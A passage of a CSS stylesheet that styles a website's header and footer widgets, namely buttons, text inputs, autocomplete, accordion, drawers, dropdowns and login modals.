  background-color: rgba(255, 255, 255, 0);
}
.chr-header-footer .chr-button--tag-landing-page:hover {
  box-shadow: inset 0 0 0 1px #222;
  box-shadow: inset 0 0 0 1px hsl(var(--c-dominant));
  text-decoration: underline;
}
.chr-header-footer .chr-button--tag-landing-page:active {
  background-color: rgba(0, 0, 0, 0.1);
  background-color: var(--c-grey-alpha-10);
}
.chr-header-footer .chr-button--tag-landing-page.chr-button--selected {
  background-color: #222;
  background-color: hsl(var(--c-dominant));
  color: #fff;
  color: hsl(var(--c-accent));
}
.chr-header-footer .chr-button--tag-landing-page.chr-button--selected:hover, .chr-header-footer .chr-button--tag-landing-page.chr-button--selected:active {
  box-shadow: none !important;
  background-color: rgba(0, 0, 0, 0.8);
  background-color: var(--c-grey-alpha-80);
  text-decoration: none;
}
.chr-header-footer .chr-button--tag-landing-page.chr-button--disabled, .chr-header-footer .chr-button--tag-landing-page.chr-button--disabled:hover, .chr-header-footer .chr-button--tag-landing-page.chr-button--disabled:active {
  box-shadow: inset 0 0 0 1px rgba(0, 0, 0, 0.1);
  box-shadow: inset 0 0 0 1px var(--c-grey-alpha-10);
  background-color: rgba(255, 255, 255, 0);
  text-decoration: none;
  color: rgba(0, 0, 0, 0.4);
  color: var(--c-grey-alpha-40);
}
.chr-header-footer .chr-button--fake {
  cursor: initial;
}
.chr-header-footer .chr-button .chr-icon svg {
  pointer-events: none;
}
.high-contrast .chr-button {
  color: WindowText;
}
.high-contrast .chr-button--primary, .high-contrast .chr-button--secondary {
  border: 1px solid currentColor;
}

.chr-header-footer .chr-text-input {
  display: block;
  margin-bottom: 16px;
}
.chr-header-footer .chr-text-input__field {
  transition-duration: 0.15s;
  transition-property: border, box-shadow;
  transition-timing-function: cubic-bezier(0.39, 0.58, 0.57, 1);
  appearance: none;
  display: block;
  border: 1px solid #222;
  border-radius: 2px;
  background-color: #fff;
  padding: 16px;
  width: 100%;
  line-height: 1;
}
.chr-header-footer .chr-text-input__field::-ms-reveal, .chr-header-footer .chr-text-input__field::-ms-clear {
  display: none;
}
.chr-header-footer .chr-text-input__field::-ms-reveal, .chr-header-footer .chr-text-input__field::-ms-clear {
  display: none;
}
.chr-header-footer .chr-text-input__field:hover, .chr-header-footer .chr-text-input__field:focus {
  box-shadow: 0 0 0 1px #222;
}
.chr-header-footer .chr-text-input__field:focus {
  outline: none;
}
.chr-header-footer .chr-text-input__field--has-icon {
  padding-right: calc(16px + 16px);
}
@media screen and (-webkit-min-device-pixel-ratio: 0) {
  .chr-header-footer .chr-text-input__field {
    font-size: 16px !important;
  }
}
.chr-header-footer .chr-text-input__wrapper {
  position: relative;
}
.chr-header-footer .chr-text-input__wrapper.disabled {
  pointer-events: none;
}
.chr-header-footer .chr-text-input__label {
  padding-right: 4px;
  padding-left: 4px;
  transition-duration: 0.15s;
  transition-property: font-size, top;
  transition-timing-function: cubic-bezier(0.39, 0.58, 0.57, 1);
  position: absolute;
  top: 50%;
  left: 16px;
  transform: translateY(-50%);
  transform-origin: left bottom;
  z-index: 1;
  background-color: transparent;
  color: #222;
  pointer-events: none;
}
.chr-header-footer .chr-text-input__label--optional {
  margin-left: 4px;
  color: rgba(0, 0, 0, 0.4);
}
.chr-header-footer .chr-text-input__label--textarea {
  top: 18px;
  transform: translateY(0);
}
.chr-header-footer .chr-text-input__help-text, .chr-header-footer .chr-text-input__error {
  margin-top: 4px;
}
.chr-header-footer .chr-text-input__help-text {
  margin-left: 16px;
  color: rgba(0, 0, 0, 0.6);
}
.chr-header-footer .chr-text-input__help-text--below-error {
  margin-left: calc(16px + 4px);
}
.chr-header-footer .chr-text-input__error {
  display: flex;
  align-items: flex-start;
  color: #d70c00;
}
.chr-header-footer .chr-text-input__error chr-icon {
  margin-top: 1px;
}
.chr-header-footer .chr-text-input__password-btn {
  position: absolute;
  top: 50%;
  right: 16px;
  transform: translateY(-50%);
  z-index: 1;
}
.chr-header-footer .chr-text-input--disabled .chr-text-input__label,
.chr-header-footer .chr-text-input--disabled .chr-text-input__field {
  cursor: not-allowed;
  color: rgba(0, 0, 0, 0.4);
}
.chr-header-footer .chr-text-input--disabled .chr-text-input__field {
  border-color: rgba(0, 0, 0, 0.4);
}
.chr-header-footer .chr-text-input--has-focus .chr-text-input__label, .chr-header-footer .chr-text-input--has-value .chr-text-input__label {
  top: 0;
  background-color: #fff;
}
.chr-header-footer .chr-text-input--has-focus .chr-text-input__label--textarea, .chr-header-footer .chr-text-input--has-value .chr-text-input__label--textarea {
  transform: translateY(-50%);
}
.chr-header-footer .chr-text-input--error .chr-text-input__label {
  color: #d70c00;
}
.chr-header-footer .chr-text-input--error .chr-text-input__field:hover, .chr-header-footer .chr-text-input--error .chr-text-input__field:focus {
  box-shadow: 0 0 0 1px #d70c00;
}
.chr-header-footer .chr-text-input--error .chr-text-input__field, .chr-header-footer .chr-text-input--error .chr-text-input__field:hover, .chr-header-footer .chr-text-input--error .chr-text-input__field:focus {
  border-color: #d70c00;
}
.chr-header-footer .chr-autocomplete-input {
  display: flex;
  position: relative;
  flex-direction: column;
  width: 100%;
}
.chr-header-footer .chr-autocomplete-input button {
  position: absolute;
  top: 0;
  right: 0;
  width: 48px;
  height: 100%;
}
@media (min-width: 768px) {
  .chr-header-footer .chr-autocomplete-input button {
    width: 40px;
  }
}
.chr-header-footer .chr-autocomplete-input input {
  border: 1px solid rgba(0, 0, 0, 0.1);
  padding: 0 48px 0 16px;
  width: 100%;
  height: 48px;
  color: rgba(0, 0, 0, 0.6);
  font-size: 16px;
}
.chr-header-footer .chr-autocomplete-input input::placeholder {
  color: rgba(0, 0, 0, 0.4);
}
.chr-header-footer .chr-autocomplete-input input:focus {
  outline: none;
  box-shadow: 0 0 0 1px rgba(0, 0, 0, 0.1);
}
@media (min-width: 768px) {
  .chr-header-footer .chr-autocomplete-input input {
    padding-right: 40px;
    height: 40px;
    font-size: 14px;
  }
}
.chr-header-footer .chr-autocomplete-input--large input {
  border: rgba(255, 255, 255, 0);
  border-bottom: 1px solid rgba(0, 0, 0, 0.1);
  background-color: transparent;
  padding-right: 48px;
  padding-bottom: 16px;
  padding-left: 0;
  width: 100%;
  height: auto;
  color: #222;
}
.chr-header-footer .chr-autocomplete-input--large input:focus {
  outline: none;
  border-bottom: 1px solid rgba(0, 0, 0, 0.8);
  box-shadow: none;
}
.chr-header-footer .chr-autocomplete-input--large .chr-autocomplete-input__option {
  display: flex;
  align-items: center;
  padding-top: 12px;
  padding-bottom: 12px;
}
.chr-header-footer .chr-autocomplete-input--large .chr-autocomplete-input__option-icon {
  display: flex;
  flex-shrink: 0;
  margin-right: 16px;
  width: 40px;
  height: 40px;
}
.chr-header-footer .chr-autocomplete-input--large .chr-button {
  height: auto;
}
@media (min-width: 1824px) {
  .chr-header-footer .chr-autocomplete-input--large .chr-button {
    top: 20px;
  }
}
.chr-header-footer .chr-autocomplete-input--large button {
  top: 4px;
}
@media (min-width: 768px) {
  .chr-header-footer .chr-autocomplete-input--large button {
    top: 12px;
  }
}
.chr-header-footer .chr-autocomplete-input__wrapper {
  position: relative;
  width: 100%;
}
.chr-header-footer .chr-autocomplete-input__autocomplete {
  position: absolute;
  top: 100%;
  left: 0;
  z-index: calc(var(--z-index-base) + 60);
  margin: 0;
  border: 1px solid rgba(0, 0, 0, 0.1);
  background-color: #fff;
  width: 100%;
  overflow: hidden;
  color: #222;
}
.chr-header-footer .chr-autocomplete-input__option {
  display: block;
  position: relative;
  border: transparent;
  cursor: pointer;
  padding: 8px 16px;
}
.chr-header-footer .chr-autocomplete-input__option::after {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 2;
  content: "";
}
.chr-header-footer .chr-autocomplete-input--hidden {
  display: none;
}
.chr-header-footer .chr-autocomplete-input--focused {
  background-color: rgba(0, 0, 0, 0.1);
}
.chr-header-footer .chr-autocomplete-input__icon {
  width: 100%;
}
.chr-header-footer .chr-autocomplete-input__icon .chr-icon {
  border-color: transparent;
  width: 100%;
  height: 40px;
}
@media (min-width: 768px) {
  .chr-header-footer .chr-autocomplete-input__icon .chr-icon {
    height: 34px;
  }
}
.chr-header-footer .chr-autocomplete-input mark {
  background-color: transparent;
  color: #222 !important;
  font-weight: 700;
}
@media (-ms-high-contrast: none) {
  .chr-header-footer .chr-autocomplete-input--large .chr-button {
    width: 80px;
  }
}
.high-contrast .chr-autocomplete-input mark {
  background-color: #fff !important;
}

.chr-header-footer .chr-accordion-item {
  transition-duration: 0.3s;
  transition-property: border-color;
  transition-timing-function: cubic-bezier(0.39, 0.58, 0.57, 1);
  display: flex;
  flex-wrap: wrap;
  justify-content: space-between;
  border-bottom: 1px solid rgba(0, 0, 0, 0.1);
}
.chr-header-footer .chr-accordion-item--expanding, .chr-header-footer .chr-accordion-item--expanded {
  border-color: #222;
}
.chr-header-footer .chr-accordion-item__header {
  transition-duration: 0.3s;
  transition-property: color;
  transition-timing-function: cubic-bezier(0.39, 0.58, 0.57, 1);
  cursor: pointer;
  padding: 12px 0;
  width: 100%;
}
.chr-header-footer .chr-accordion-item__header:focus {
  outline-width: 1px;
  outline-color: #222;
}
.chr-header-footer .chr-accordion-item__header:not(.chr-accordion-item__header--disabled):hover {
  color: rgba(0, 0, 0, 0.8);
}
.chr-header-footer .chr-accordion-item__header:not(.chr-accordion-item__header--disabled):active {
  color: rgba(0, 0, 0, 0.6);
}
.chr-header-footer .chr-accordion-item__header--disabled {
  cursor: not-allowed;
  color: rgba(0, 0, 0, 0.4);
}
.chr-header-footer .chr-accordion-item__header .chr-icon {
  transition-duration: 0.3s;
  transition-property: color, background-color, border-color, transform;
  transition-timing-function: cubic-bezier(0.39, 0.58, 0.57, 1);
}
.chr-header-footer .chr-accordion-item__panel {
  display: flex;
  align-items: center;
  justify-content: space-between;
}
.chr-accordion--sentence-case .chr-header-footer .chr-accordion-item__label {
  text-transform: none;
}
.chr-header-footer .chr-accordion-item__container {
  transition-duration: 0.3s;
  transition-property: height;
  transition-timing-function: cubic-bezier(0.39, 0.58, 0.57, 1);
  display: block;
  width: 100%;
}
.chr-header-footer .chr-accordion-item__container--collapsed {
  display: none;
}
.chr-header-footer .chr-accordion-item__container--collapsing, .chr-header-footer .chr-accordion-item__container--expanding {
  overflow: hidden;
}
.chr-header-footer .chr-accordion-item__container--expanding {
  height: 0;
}
.chr-header-footer .chr-accordion-item__container > *:first-child {
  padding-top: 12px;
}
.chr-header-footer .chr-accordion-item__container > *:last-child {
  padding-bottom: 16px;
}
.chr-header-footer .chr-accordion {
  position: relative;
}
@media (min-width: 1224px) {
  .chr-header-footer .chr-accordion {
    z-index: calc(var(--z-index-base) + 10);
  }
}
.chr-header-footer .chr-drawer {
  display: block;
  position: relative;
  visibility: hidden;
}
.chr-header-footer .chr-drawer::after {
  transition-duration: 0.3s;
  transition-property: opacity;
  transition-timing-function: cubic-bezier(0.39, 0.58, 0.57, 1);
  width: 100%;
  height: 100%;
  position: fixed;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  opacity: 0;
  z-index: 9002;
  background-color: rgba(0, 0, 0, 0.8);
  max-height: 100%;
  content: "";
  pointer-events: none;
}
.chr-header-footer .chr-drawer--open, .chr-header-footer .chr-drawer--closing {
  visibility: visible;
}
.chr-header-footer .chr-drawer--open::after {
  opacity: 1;
  pointer-events: auto;
}
.chr-header-footer .chr-drawer--left .chr-header-footer .chr-drawer__container {
  inset: 0 auto 0 0;
  transform: translateX(-100%);
}
.chr-header-footer .chr-drawer--right .chr-header-footer .chr-drawer__container {
  inset: 0 0 0 auto;
  transform: translateX(100%);
}
.chr-header-footer .chr-drawer--bottom .chr-header-footer .chr-drawer__container {
  inset: auto 0 0 0;
  transform: translateY(100%);
}
.chr-header-footer .chr-drawer--open.chr-header-footer .chr-drawer--left .chr-header-footer .chr-drawer__container, .chr-header-footer .chr-drawer--open.chr-header-footer .chr-drawer--right .chr-header-footer .chr-drawer__container {
  transform: translateX(0);
}

.chr-header-footer .chr-drawer--open.chr-header-footer .chr-drawer--bottom .chr-header-footer .chr-drawer__container {
  transform: translateY(0);
}

.chr-header-footer .chr-drawer__container {
  transition-duration: 0.3s;
  transition-property: transform;
  transition-timing-function: cubic-bezier(0.39, 0.58, 0.57, 1);
  width: 100%;
  height: 100%;
  display: flex;
  position: fixed;
  flex-direction: column;
  z-index: 9003;
  background: #fff;
  overflow-y: auto;
}
.chr-header-footer .chr-drawer__container--large > .chr-header-footer .chr-drawer__body {
  padding: 0 24px;
}
@media (min-width: 1224px) {
  .chr-header-footer .chr-drawer__container--large > .chr-header-footer .chr-drawer__body {
    padding: 0 32px;
  }
}
.chr-header-footer .chr-drawer__container--medium > .chr-header-footer .chr-drawer__body {
  padding: 0 12px;
}
@media (min-width: 768px) {
  .chr-header-footer .chr-drawer__container--medium > .chr-header-footer .chr-drawer__body {
    padding: 0 16px;
  }
}
@media (min-width: 1224px) {
  .chr-header-footer .chr-drawer__container--medium > .chr-header-footer .chr-drawer__body {
    padding: 0 48px;
  }
}
.chr-header-footer .chr-drawer__body {
  display: flex;
  flex-direction: column;
  align-items: stretch;
}
.chr-header-footer .chr-drawer__body > * {
  overflow: hidden;
}
.chr-header-footer .chr-drawer__body--has-overflow {
  overflow: auto;
}
.chr-header-footer .chr-drawer__body--has-overflow > * {
  overflow: initial;
}
.chr-header-footer .chr-drawer__header {
  display: flex;
  justify-content: space-between;
}
.chr-header-footer .chr-drawer__header--medium {
  margin-bottom: 12px;
  padding: 12px;
}
@media (min-width: 768px) {
  .chr-header-footer .chr-drawer__header--medium {
    padding: 12px 16px;
  }
}
@media (min-width: 1224px) {
  .chr-header-footer .chr-drawer__header--medium {
    padding: 12px 48px;
  }
}
.chr-header-footer .chr-drawer__header--large {
  padding: 24px 24px 8px 24px;
}
@media (min-width: 1224px) {
  .chr-header-footer .chr-drawer__header--large {
    padding: 32px 32px 12px 32px;
  }
}
.chr-header-footer .chr-drawer__divider {
  border-bottom: 1px solid rgba(0, 0, 0, 0.1);
}
.chr-header-footer .chr-drawer__icon-button {
  margin-left: auto;
}
.chr-header-footer .chr-drawer__footer {
  margin-top: auto;
  border-top: 1px solid rgba(0, 0, 0, 0.1);
  padding: 12px;
}
.chr-header-footer .chr-drawer__container--large .chr-header-footer .chr-drawer__footer {
  padding: 12px 24px;
}
@media (min-width: 1224px) {
  .chr-header-footer .chr-drawer__container--large .chr-header-footer .chr-drawer__footer {
    padding: 12px 32px;
  }
}
@media (min-width: 768px) {
  .chr-header-footer .chr-drawer__container--medium .chr-header-footer .chr-drawer__footer {
    padding: 12px 16px;
  }
}
@media (min-width: 1224px) {
  .chr-header-footer .chr-drawer__container--medium .chr-header-footer .chr-drawer__footer {
    padding: 12px 48px;
  }
}
.chr-header-footer .chr-dropdown-list {
  position: relative;
}
.chr-header-footer .chr-dropdown-list.is-open .chr-dropdown-list__list {
  visibility: visible;
}
.chr-header-footer .chr-dropdown-list.is-open .chr-dropdown-list__button {
  border-bottom-color: #222;
}
.chr-header-footer .chr-dropdown-list__label {
  margin-bottom: 8px;
  color: rgba(0, 0, 0, 0.6);
}
.chr-header-footer .chr-dropdown-list__list {
  position: absolute;
  top: 100%;
  left: 0;
  visibility: hidden;
  z-index: 1;
  box-shadow: 0 12px 15px -6px rgba(34, 34, 34, 0.11);
  background: #fff;
  width: 100%;
}
.chr-header-footer .chr-dropdown-list__list-item {
  display: flex;
  position: relative;
  border-width: 0 1px 1px;
  border-style: solid;
  border-color: #f7f7f7;
}
.chr-header-footer .chr-dropdown-list__list-item::before {
  display: none;
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  margin: auto;
  background-color: #222;
  width: 3px;
  height: 18px;
  content: "";
}
.chr-header-footer .chr-dropdown-list__list-item:not(.is-disabled):hover::before {
  display: block;
}
.chr-header-footer .chr-dropdown-list__list-item.is-active::before {
  display: block;
}
.chr-header-footer .chr-dropdown-list__list-item.is-active .chr-dropdown-list__item {
  cursor: default;
}
.chr-header-footer .chr-dropdown-list__list-item.is-disabled {
  cursor: not-allowed;
  color: rgba(0, 0, 0, 0.6);
}
.chr-header-footer .chr-dropdown-list__button {
  justify-content: space-between;
  margin: 0;
  border-bottom: 1px solid rgba(0, 0, 0, 0.1);
  border-radius: 0;
  padding: 0 0 12px;
  text-transform: none;
}
.chr-header-footer .chr-dropdown-list__button:hover {
  border-bottom-color: #222;
  text-decoration: none;
}
.chr-header-footer .chr-dropdown-list__item {
  display: block;
  border: none;
  background-color: #fff;
  padding: 12px 16px;
  width: 100%;
  text-align: left;
}
.chr-header-footer .chr-modal-open {
  overflow-y: hidden;
}
.chr-header-footer .chr-modal-open--mobile {
  position: fixed;
}
.chr-header-footer .chr-modal {
  transition-duration: 0s;
  transition-property: top;
  transition-timing-function: cubic-bezier(0.39, 0.58, 0.57, 1);
  position: fixed;
  top: -100vh;
  left: 0;
  transition-delay: 0.5s;
  z-index: calc(var(--z-index-base) + 40);
  width: 100vw;
  height: 100%;
  pointer-events: none;
}
.chr-header-footer .chr-modal--open {
  top: 0;
  transition-delay: 0s;
  pointer-events: all;
}
.chr-header-footer .chr-modal--open .chr-modal__mask {
  opacity: 1;
}
.chr-header-footer .chr-modal--open .chr-modal__content {
  transform: scale(1);
  opacity: 1;
}
.chr-header-footer .chr-modal--overflow .chr-modal__content {
  overflow-y: auto;
}
.chr-header-footer .chr-modal--overflow .chr-modal__inner {
  max-height: inherit;
  overflow-x: inherit;
  overflow-y: inherit;
}
.chr-header-footer .chr-modal__mask {
  transition-duration: 0.3s;
  transition-property: opacity;
  transition-timing-function: cubic-bezier(0.39, 0.58, 0.57, 1);
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  opacity: 0;
  background: rgba(0, 0, 0, 0.8);
}
.chr-header-footer .chr-modal__content {
  transition-duration: 0.3s;
  transition-property: transform, opacity;
  transition-timing-function: cubic-bezier(0.39, 0.58, 0.57, 1);
  transform: scale(0.7);
  opacity: 0;
  height: 100%;
}
.chr-header-footer .chr-modal__content:not(.chr-modal__content--full) {
  pointer-events: none;
}
.chr-modal--overflow .chr-header-footer .chr-modal__content {
  pointer-events: auto;
}
.chr-header-footer .chr-modal__content--full {
  background: #fff;
  height: 100%;
}
.chr-header-footer .chr-modal__content--full-with-backdrop {
  background: rgba(0, 0, 0, 0.8);
}
.chr-header-footer .chr-modal__row {
  align-items: center;
  justify-content: center;
  height: 100%;
  min-height: -webkit-fill-available;
  pointer-events: none;
}
@media (min-width: 576px) {
  .chr-header-footer .chr-modal__row {
    min-height: auto;
  }
}
.chr-header-footer .chr-modal__outer {
  pointer-events: none;
}
@media (min-width: 768px) {
  .chr-header-footer .chr-modal__outer {
    flex-basis: 485px;
    max-width: 485px;
  }
}
@media (min-width: 1224px) {
  .chr-header-footer .chr-modal__outer {
    flex-basis: 552px;
    max-width: 552px;
  }
}
.chr-header-footer .chr-modal__outer--fullRow {
  flex-basis: initial;
  max-width: 1210px;
  height: 100vh;
}
.chr-header-footer .chr-modal__outer--fullRow .chr-modal__inner {
  height: 100vh;
  max-height: 100vh;
}
@media (min-width: 768px) {
  .chr-header-footer .chr-modal__outer--fullRow {
    padding-right: 16px;
    padding-left: 16px;
    height: initial;
  }
  .chr-header-footer .chr-modal__outer--fullRow .chr-modal__inner {
    height: 100%;
    max-height: 90vh;
  }
}
.chr-header-footer .chr-modal__inner {
  position: relative;
  border-radius: 4px;
  background-color: #fff;
  max-height: 90vh;
  overflow-x: hidden;
  overflow-y: auto;
  pointer-events: auto;
}
.chr-header-footer .chr-modal__body {
  padding-right: 16px;
  padding-left: 16px;
  padding-bottom: 24px;
}
@media (min-width: 1224px) {
  .chr-header-footer .chr-modal__body {
    padding-right: 32px;
    padding-left: 32px;
    padding-bottom: 32px;
  }
}
@media (min-width: 576px) {
  .chr-header-footer .chr-modal__body--narrow {
    padding-right: 32px;
    padding-left: 32px;
  }
}
@media (min-width: 768px) {
  .chr-header-footer .chr-modal__body--narrow {
    padding-right: 64px;
    padding-left: 64px;
  }
}
@media (min-width: 1224px) {
  .chr-header-footer .chr-modal__body--narrow {
    padding-right: 100px;
    padding-left: 100px;
  }
}
.chr-header-footer .chr-modal__body--no-horizontal-pad {
  padding-right: 0;
  padding-left: 0;
}
.chr-header-footer .chr-modal__header {
  display: flex;
  justify-content: flex-end;
  padding: 16px 16px 12px;
  pointer-events: auto;
}
@media (min-width: 1224px) {
  .chr-header-footer .chr-modal__header {
    padding: 24px 32px 12px;
  }
}
.chr-header-footer .chr-modal__title {
  margin-bottom: 24px;
  text-align: center;
}
@media (min-width: 576px) {
  .chr-header-footer .chr-modal {
    height: 100vh;
  }
}
.chr-header-footer .chr-register-bid-modal__subheading {
  margin-bottom: 24px;
  text-align: center;
}
.chr-header-footer .chr-register-bid-modal__content {
  margin-bottom: 16px;
}
.chr-header-footer .chr-register-bid-modal__info {
  margin-bottom: 24px;
  border-top: 1px solid rgba(0, 0, 0, 0.1);
  padding-top: 16px;
  text-align: center;
  color: rgba(0, 0, 0, 0.6);
}
.chr-header-footer .chr-modal-login-next-open {
  overflow-y: hidden;
}
.chr-header-footer .chr-modal-login-next-open--mobile {
  position: fixed;
}
.chr-header-footer .chr-modal-login-next {
  transition-duration: 0.5s;
  transition-property: opacity;
  transition-timing-function: cubic-bezier(0.4, 0, 0.2, 1);
  display: flex;
  position: fixed;
  top: 0;
  left: 0;
  flex-direction: row;
  justify-content: center;
  opacity: 0;
  z-index: calc(var(--z-index-base) + 40);
  width: 100vw;
  height: 100vh;
  backdrop-filter: none;
}
.chr-header-footer .chr-modal-login-next--open {
  opacity: 1;
  backdrop-filter: blur(12px) saturate(0.5);
  background-color: rgba(0, 0, 0, 0.1);
}
.chr-header-footer .chr-modal-login-next__wrapper {
  transition-duration: 0.5s;
  transition-property: transform;
  transition-timing-function: cubic-bezier(0.4, 0, 0.2, 1);
  display: flex;
  position: relative;
  flex-direction: column;
  align-items: center;
  justify-content: center;
  width: 100%;
  min-height: 100%;
}
@media (min-width: 1024px) {
  .chr-header-footer .chr-modal-login-next__wrapper {
    transform: translateY(5rem);
    margin: 10vh 0;
    max-width: 660px;
    min-height: 80vh;
    max-height: 80vh;
  }
}
@media (min-width: 1024px) {
  .chr-header-footer .chr-modal-login-next__wrapper--open {
    transform: translateY(0);
  }
}
.chr-header-footer .chr-modal-login-next__container {
  width: 100%;
  height: 100%;
  display: flex;
  position: relative;
  flex-direction: column;
  border-radius: 0;
  background-color: #fff;
  overflow: hidden;
}
@media (min-width: 1024px) {
  .chr-header-footer .chr-modal-login-next__container {
    border-radius: 0.75rem;
    height: inherit;
  }
}
.chr-header-footer .chr-modal-login-next__close-button {
  display: flex;
  justify-content: flex-end;
  padding: 1rem 1.5rem;
}
.chr-header-footer .chr-modal-login-next__content {
  scroll-behavior: smooth;
  overflow-x: hidden;
  overflow-y: auto;
  -webkit-overflow-scrolling: touch;
  display: flex;
  flex-direction: column;
  justify-content: safe center;
  padding: 0 1.5rem 1.5rem 1.5rem;
  height: 100%;
}
.chr-header-footer .chr-modal-login-next__content::-webkit-scrollbar {
  width: 3px;
}
.chr-header-footer .chr-modal-login-next__content::-webkit-scrollbar-track {
  background: rgba(255, 255, 255, 0);
}
.chr-header-footer .chr-modal-login-next__content::-webkit-scrollbar-thumb {
  border-radius: 6px;
  background: rgba(0, 0, 0, 0.4);
}
.chr-header-footer .chr-modal-login-next__content::-webkit-scrollbar-thumb:hover {
  background: rgba(0, 0, 0, 0.6);
}
.chr-header-footer .chr-modal-login-next__content__wrapper {
  display: flex;
  flex-direction: column;
  align-content: center;
  min-height: 100%;
  row-gap: 36px;
}
@media (min-width: 1024px) {
  .chr-header-footer .chr-modal-login-next__content {
    margin-right: 2rem;
    margin-bottom: 3rem;
    padding: 0 1rem 0 3rem;
  }
}
.chr-header-footer .chr-modal-login-next__title {
  text-align: center;
}
.chr-header-footer .chr-modal-login-next__title__heading {
  line-height: 1.2;
  font-family: "ABCArizonaSerif", serif;
  font-size: 24px;
  font-weight: 300;
  font-style: normal;
}
@media (min-width: 1024px) {
  .chr-header-footer .chr-modal-login-next__title__heading {
    font-size: 28px;
  }
}
.chr-header-footer .chr-modal-login-next__form {
  display: flex;
  flex-direction: column;
  padding-bottom: 36px;
  width: 100%;
  row-gap: 36px;
}
.chr-header-footer .chr-modal-login-next__form__inputs {
  display: flex;
  flex-direction: column;
  row-gap: 20px;
}
.chr-header-footer .chr-modal-login-next__form__link {
  appearance: none;
  border: none;
  background-color: transparent;
  cursor: pointer;
  text-decoration: underline;
  line-height: 1.4;
  font-family: "ABCArizonaSans", sans-serif;
  font-size: 12px;
  font-weight: 500;
  font-style: normal;
}
.chr-header-footer .chr-modal-login-next__form__link:hover {
  text-decoration: none;
}
.chr-header-footer .chr-modal-login-next__form__buttons {
  display: flex;
  flex-direction: column;
  row-gap: 8px;
}
.chr-header-footer .chr-button-next {
  transition-duration: 0.15s;
  transition-property: color, background-color, border-color;
  transition-timing-function: cubic-bezier(0.39, 0.58, 0.57, 1);
  display: flex;
  align-items: center;
  justify-content: center;
  border-width: 1px;
  border-style: solid;
  background-color: rgba(255, 255, 255, 0);
  cursor: pointer;
  width: 100%;
  height: 48px;
  text-transform: uppercase;
  color: inherit;
  font-weight: 500;
}
.chr-header-footer .chr-button-next:focus {
  outline: 1px solid #222;
  outline-offset: 4px;
}
.chr-header-footer .chr-button-next:focus.chr-button-next--dark {
  outline-color: #fff;
}
.chr-header-footer .chr-button-next--primary {
  background-color: #222;
  color: #fff;
}
.chr-header-footer .chr-button-next--primary.chr-button-next--dark {
  background-color: #fff;
  color: #222;
}
.chr-header-footer .chr-button-next--primary:hover {
  border-color: rgba(0, 0, 0, 0.8);
  background-color: rgba(0, 0, 0, 0.8);
}
.chr-header-footer .chr-button-next--primary:hover.chr-button-next--dark {
  background-color: rgba(255, 255, 255, 0.8);
}
.chr-header-footer .chr-button-next--primary:active.chr-button-next--dark {
  background-color: rgba(255, 255, 255, 0.6);
}
.chr-header-footer .chr-button-next--secondary {
  color: #222;
}
.chr-header-footer .chr-button-next--secondary.chr-button-next--dark {
  color: #fff;
}
.chr-header-footer .chr-button-next--secondary:hover {
  border-color: rgba(0, 0, 0, 0.4);
  color: rgba(0, 0, 0, 0.4);
}
.chr-header-footer .chr-button-next--secondary:active.chr-button-next--dark {
  background-color: rgba(255, 255, 255, 0.1);
}
.chr-header-footer .chr-button-next--primary, .chr-header-footer .chr-button-next--secondary {
  border-radius: 24px;
}
.chr-header-footer .chr-button-next--primary, .chr-header-footer .chr-button-next--secondary, .chr-header-footer .chr-button-next--icon {
  display: inline-flex;
  align-items: center;
  justify-content: center;
  text-align: center;
  text-transform: uppercase;
  text-decoration: none;
  white-space: nowrap;
}
.chr-header-footer .chr-button-next--primary, .chr-header-footer .chr-button-next--secondary {
  padding: 12px 16px;
}
.chr-header-footer .chr-button-next--primary.chr-button-next--disabled, .chr-header-footer .chr-button-next--primary.chr-button-next--disabled:hover, .chr-header-footer .chr-button-next--primary.chr-button-next--disabled:active, .chr-header-footer .chr-button-next--secondary.chr-button-next--disabled, .chr-header-footer .chr-button-next--secondary.chr-button-next--disabled:hover, .chr-header-footer .chr-button-next--secondary.chr-button-next--disabled:active {
  border-color: rgb(235, 235, 235);
  box-shadow: none;
  background-color: rgb(235, 235, 235);
}
.chr-header-footer .chr-button-next--primary.chr-button-next--disabled.chr-button-next--dark, .chr-header-footer .chr-button-next--primary.chr-button-next--disabled:hover.chr-button-next--dark, .chr-header-footer .chr-button-next--primary.chr-button-next--disabled:active.chr-button-next--dark, .chr-header-footer .chr-button-next--secondary.chr-button-next--disabled.chr-button-next--dark, .chr-header-footer .chr-button-next--secondary.chr-button-next--disabled:hover.chr-button-next--dark, .chr-header-footer .chr-button-next--secondary.chr-button-next--disabled:active.chr-button-next--dark {
  background-color: rgb(235, 235, 235);
}
@media (min-width: 1224px) {
  .chr-header-footer .chr-button-next--primary, .chr-header-footer .chr-button-next--secondary {
    padding-top: 8px;
    padding-bottom: 8px;
  }
}
.chr-header-footer .chr-button-next--disabled, .chr-header-footer .chr-button-next--disabled:hover {
  cursor: not-allowed;
  color: rgb(194, 194, 194);
}
.chr-header-footer .chr-button-next--disabled.chr-button-next--dark, .chr-header-footer .chr-button-next--disabled:hover.chr-button-next--dark {
  color: rgb(194, 194, 194);
}
.chr-header-footer .chr-button-next--loading {
  position: relative;
}
.chr-header-footer .chr-button-next--loading, .chr-header-footer .chr-button-next--loading:hover {
  color: rgba(0, 0, 0, 0.1);
}
.chr-header-footer .chr-button-next--loading.chr-button-next--dark, .chr-header-footer .chr-button-next--loading:hover.chr-button-next--dark {
  color: rgba(255, 255, 255, 0.1);
}
.chr-header-footer .chr-button-next--full-width {
  width: 100%;
}
.chr-header-footer .chr-button-next__text:empty {
  display: none;
}
.chr-header-footer .chr-button-next__text:only-child {
  margin: 0;
}
.chr-header-footer .chr-button-next .chr-icon svg {
  pointer-events: none;
}
.high-contrast .chr-button-next {
  color: WindowText;
}
.high-contrast .chr-button-next--primary, .high-contrast .chr-button-next--secondary {
  border: 1px solid currentColor;
}

.chr-header-footer .chr-text-input-next {
  display: block;
  padding-top: 12px;
}
.chr-header-footer .chr-text-input-next__field {
  transition-duration: 0.15s;
  transition-property: border;
  transition-timing-function: cubic-bezier(0.39, 0.58, 0.57, 1);
  appearance: none;
  display: block;
  border: none;
  border-bottom: 1px solid rgb(194, 194, 194);
  background-color: #fff;
  padding: 6px 0 10px 0;
  width: 100%;
  line-height: 1.4;
  font-weight: 300;
}
.chr-header-footer .chr-text-input-next__field::-ms-reveal, .chr-header-footer .chr-text-input-next__field::-ms-clear {
  display: none;
}
